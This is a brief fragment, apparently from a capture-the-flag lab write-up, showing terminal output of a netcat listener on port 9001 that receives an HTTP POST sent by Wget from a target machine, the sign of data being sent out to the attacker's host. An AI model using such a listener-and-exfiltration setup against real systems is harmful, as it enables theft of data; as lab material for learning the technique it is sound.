 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.6.83.23] from (UNKNOWN) [10.10.183.163] 45888
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.6.83.23:9001
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33